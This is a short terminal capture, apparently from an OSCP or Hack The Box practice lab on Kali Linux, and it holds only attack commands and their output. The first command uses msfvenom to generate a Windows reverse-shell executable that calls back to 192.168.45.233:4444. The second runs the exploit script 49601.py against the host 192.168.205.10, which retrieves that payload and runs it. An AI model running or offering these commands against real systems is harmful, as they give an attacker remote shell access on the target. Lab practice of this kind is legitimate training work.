 ┌──(kali㉿kali)-[~/Desktop/HTB/OSCP]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.233 LPORT=4444 -f exe > reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/HTB/OSCP]
└─$ python2 49601.py 192.168.205.10 192.168.45.233 reverse.exe
[+] 3..2..1..
[+] *Super fast hacker typing*
[+] Retrieving payload
[+] Done! Check Your Listener?